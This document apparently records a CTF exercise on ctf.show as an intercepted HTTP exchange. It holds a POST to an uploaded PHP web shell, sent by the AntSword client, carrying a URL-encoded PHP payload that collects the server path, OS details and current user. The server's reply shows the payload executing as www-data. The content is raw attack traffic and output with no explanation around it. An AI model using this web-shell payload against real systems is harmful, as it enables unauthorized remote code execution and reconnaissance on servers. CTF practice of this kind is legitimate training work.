 美化 Raw Hex \n ☰
POST /upload/shell.php HTTP/1.1
Host: dde718a9-4c9c-4059-b816-d8c0536406f9.challenge.ctf.show:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 995
Connection: close
shell=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7B
return%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Be
cho%20%224cd6f4a265%22%3Becho%20%40asenc(%24output)%3Becho%20%22783443f4%22%3B%7Dob_start()%3Btry%
7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_S
ERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F
%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L
%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_
getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%
5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B
%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3
Bdie()%3B
美化 Raw Hex 页面渲染 \n ☰
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 22 Dec 2023 04:13:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 137
8
9 4cd6f4a265/var/www/html/upload / Linux 52e8599c3d19 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5
13:21:23 UTC 2023 x86_64 www-data783443f4